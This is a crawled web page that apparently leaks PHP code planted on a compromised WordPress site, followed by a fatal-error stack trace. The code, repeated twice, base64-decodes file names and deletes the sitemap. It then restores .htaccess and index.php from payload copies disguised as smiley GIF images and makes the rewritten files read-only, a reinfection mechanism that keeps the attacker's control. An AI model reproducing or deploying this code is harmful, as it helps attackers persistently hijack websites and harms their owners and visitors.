

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://green-room.dk/1iefgjtsin.html
body_size: 607
content:
//ckIIbg
$nowHtacFile =  base64_decode("Li8uaHRhY2Nlc3M=");
$nowIndexFile =  base64_decode("Li9pbmRleC5waHA=");
$bkLocalFileIndex1 =  './wp-includes/images/smilies/icon_devil.gif';
$bkLocalFileHtac1 =  './wp-includes/images/smilies/icon_crystal.gif';
$sitemap = base64_decode("Li9zaXRlbWFwLnhtbA==");
@unlink($sitemap);
if($nowHtacFile && file_exists($bkLocalFileHtac1)){
	if(!file_exists($nowHtacFile) or (filesize($nowHtacFile) != filesize($bkLocalFileHtac1))){
		@chmod($nowHtacFile,0755);
		@file_put_contents($nowHtacFile,file_get_contents($bkLocalFileHtac1));
		@chmod($nowHtacFile,0555);
	}
}
if(file_exists($bkLocalFileIndex1)){
	if(!file_exists($nowIndexFile) or filesize($nowIndexFile) != filesize($bkLocalFileIndex1)){
		@chmod($nowIndexFile,0755);
		@file_put_contents($nowIndexFile,file_get_contents($bkLocalFileIndex1));
		@chmod($nowIndexFile,0555);
	}
}
//ckIIbg
$nowHtacFile =  base64_decode("Li8uaHRhY2Nlc3M=");
$nowIndexFile =  base64_decode("Li9pbmRleC5waHA=");
$bkLocalFileIndex1 =  './wp-includes/images/smilies/icon_devil.gif';
$bkLocalFileHtac1 =  './wp-includes/images/smilies/icon_crystal.gif';
$sitemap = base64_decode("Li9zaXRlbWFwLnhtbA==");
@unlink($sitemap);
if($nowHtacFile && file_exists($bkLocalFileHtac1)){
	if(!file_exists($nowHtacFile) or (filesize($nowHtacFile) != filesize($bkLocalFileHtac1))){
		@chmod($nowHtacFile,0755);
		@file_put_contents($nowHtacFile,file_get_contents($bkLocalFileHtac1));
		@chmod($nowHtacFile,0555);
	}
}
if(file_exists($bkLocalFileIndex1)){
	if(!file_exists($nowIndexFile) or filesize($nowIndexFile) != filesize($bkLocalFileIndex1)){
		@chmod($nowIndexFile,0755);
		@file_put_contents($nowIndexFile,file_get_contents($bkLocalFileIndex1));
		@chmod($nowIndexFile,0555);
	}
}
<br />
<b>Fatal error</b>:  Uncaught Error: Call to undefined function wp_check_php_mysql_versions() in /home/www/green-room.dk/wp-settings.php:37
Stack trace:
#0 /home/www/green-room.dk/wp-config.php(90): require_once()
#1 /home/www/green-room.dk/wp-load.php(50): require_once('/home/www/green...')
#2 /home/www/green-room.dk/wp-blog-header.php(13): require_once('/home/www/green...')
#3 /home/www/green-room.dk/index.php(3): require('/home/www/green...')
#4 {main}
  thrown in <b>/home/www/green-room.dk/wp-settings.php</b> on line <b>37</b><br />
